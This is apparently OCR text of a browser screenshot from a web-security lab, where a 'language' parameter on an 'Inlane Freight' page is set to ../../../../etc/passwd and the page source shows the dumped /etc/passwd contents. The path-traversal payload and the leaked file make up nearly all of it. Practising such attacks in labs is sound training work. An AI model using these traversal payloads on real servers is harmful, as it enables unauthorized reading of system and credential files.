 http://159.65.49.148:31522/index.php?language=../../../../etc/passwd — Mozilla Firefox
Inlane Freight × http://159.65.49.148:31522/i × +
view-source:http://159.65.49.148:31522/index.php?language=../../../../etc/passwd
16 <a href="#home">Inlane Freight</a>
17 <div class="dropdown">
18 <button class="dropbtn">Language
19 <i class="fa fa-caret-down"></i>
20 </button>
21 <div class="dropdown-content">
22 <a href="index.php?language=en.php">English</a>
23 <a href="index.php?language=es.php">Spanish</a>
24 </div>
25 </div>
26 </div>
27 <!-- partial:index.partial.html -->
28 <div class="blog-card">
29 <div class="meta">
30 <div class="photo" style="background-image: url(./image.jpg)"></div>
31 <ul class="details">
32 <li class="author"><a href="#">John Doe</a></li>
33 <li class="date">Aug. 24, 2019</li>
34 </ul>
35 </div>
36 <div class="description">
37 <h1>History</h1>
38 <h2>Containers</h2>
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
58 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
59 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
60 systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
61 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
62 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
63 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
64 barry:x:1000:1000::/home/barry:/bin/sh